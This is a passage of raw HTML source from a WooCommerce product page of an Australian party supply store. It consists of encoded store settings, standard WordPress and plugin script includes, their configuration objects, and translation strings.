had%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22AUD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_AU%22%2C%22userLocale%22%3A%22en_AU%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fmy-account-2%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%2C%22ywraq-new%22%3A%22New%20Quote%20Request%22%2C%22ywraq-pending%22%3A%22Pending%20Quote%22%2C%22ywraq-expired%22%3A%22Expired%20Quote%22%2C%22ywraq-accepted%22%3A%22Accepted%20Quote%22%2C%22ywraq-rejected%22%3A%22Rejected%20Quote%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Celebrating%20Party%20Hire%20%26%20Party%20Supply%20Store%20Sydney%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A2392%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fmy-account-2%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A35%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A2390%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fcart-2%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A80818%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fcheckout-2%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A81314%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fadmin_login%5C%2F%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3Dcdfc854b62%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26r%3Dg%22%2C%22storeCountry%22%3A%22AU%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fwww.celebrating.com.au%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fplastic-plate-22-9cm-20ct-gold-sparkle%252F%22%2C%22wccom-woo-version%22%3A%228.5.2%22%2C%22wccom-connect-nonce%22%3A%22cdfc854b62%22%7D%7D%2C%22_feature_nonce%22%3A%22b9e7311b74%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '94b4c7ade6',
				wcStoreApiNonceTimestamp: '1764664511'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:55:54+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"The quantity of \"%1$s\" was changed to %2$d.":["The quantity of \"%1$s\" was changed to %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d."],"\"%s\" was removed from your cart.":["\"%s\" was removed from your cart."],"Flat rate shipping":["Flat rate shipping"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Hoodie with Pocket"],"Hoodie with Logo":["Hoodie with Logo"],"Hoodie with Zipper":["Hoodie with Zipper"],"Long Sleeve Tee":["Long Sleeve Tee"],"Polo":["Polo"],"%s (optional)":["%s (optional)"],"There was an error registering the payment method with id '%s': ":["There was an error registering the payment method with ID '%s': "],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Unable to get cart data from the API.":["Unable to get cart data from the API."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"Sales tax":["Sales tax"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Free shipping":["Free shipping"],"Shipping":["Shipping"],"Local pickup":["Local pickup"],"Fee":["Fee"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:55:54+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Please fix the following errors before continuing":["Please fix the following errors before continuing"],"Please enter a valid %s":["Please enter a valid %s"],"Remove \"%s\"":["Remove \"%s\""],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Dismiss this notice":["Dismiss this notice"],"Show less":["Show less"],"Show less options":["Show less options"],"Show %s more":["Show %s more","Show %s more"],"Show %s more option":["Show %s more option","Show %s more options"],"Subtotal":["Subtotal"],"Taxes":["Taxes"],"Remove":["Remove"],"Fee":["Fee"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-01-15 19:55:54+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Please fix the following errors before continuing":["Please fix the following errors before continuing"],"Please enter a valid %s":["Please enter a valid %s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["Returned value must include %1$s, you passed \"%2$s\""],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Unable to get cart data from the API.":["Unable to get cart data from the API."],"Dismiss this notice":["Dismiss this notice"],"Subtotal":["Subtotal"],"Taxes":["Taxes"],"Fee":["Fee"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.2" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.celebrating.com.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.35.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/www.celebrating.com.au\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.35.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.celebrating.com.au","ajax_url":"https:\/\/www.celebrating.com.au\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.6.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/tether.min.js?ver=2.6.1.9.2" id="tether-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/bootstrap.min.js?ver=2.6.1.9.2" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.6.1.9.2" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=2.6.1.9.2" id="typeahead-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/handlebars.min.js?ver=2.6.1.9.2" id="handlebars-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.6.1.9.2" id="easing-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.6.1.9.2" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.6.1.9.2" id="bootstrap-hover-dropdown-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=2.6.1.9.2" id="jquery-mCustomScrollbar-js-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/www.celebrating.com.au\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/www.celebrating.com.au\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/www.celebrating.com.au\/product\/plastic-plate-22-9cm-20ct-gold-sparkle\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/electro.min.js?ver=2.6.1.9.2" id="electro-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.6.1.9.2" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro/assets/js/pace.min.js?ver=2.6.1.9.2" id="pace-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/js/yith_deliverydate_single_product.min.js?ver=2.1.12" id="ywcdd_single_product-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Your list is empty, add products to the list to send a request<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"\"><\/a><p>","block_loader":"https:\/\/www.celebrating.com.au\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/www.celebrating.com.au\/request-quote\/","current_user_id":"","hide_price":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=2.0.6" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" id="kt_woo_reviews-js-extra">
/* <![CDATA[ */
var kt_product_reviews = {"is_user_logged_in":"","user_id":"0","product_id":"72629","nonce":"7260bc753e","error":"An error occurred, please try again later","nomoreviews":"There are no more reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/reviews/js/min/kt_woo_reviews-min.js?ver=1.6.10" id="kt_woo_reviews-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/jquery.elevateZoom.min.js?ver=1.6.10" id="kadence_product_gallery_zoom-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/slick-min.js?ver=1.6.10" id="kadence-gal-slick-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/magnific-popup-min.js?ver=1.6.10" id="magnific_popup-js"></script>
<script type="text/javascript" id="kadence_product_gallery-js-extra">
/* <![CDATA[ */
var kpg_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kt_product_gallery.js?ver=1.6.10" id="kadence_product_gallery-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/themes/electro-child/js/custom.js?ver=5.8.14" id="custom-jquery-js"></script>
<script type="text/javascript" src="https://www.celebrating.com.au/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/tvc-ee-google-analytics.js?ver=6.9.1" id="enhanced-ecommerce-google-analytics-js"></script>
<script type="text/javascript" defer='defer' src="https://www.celebrating.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.3" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
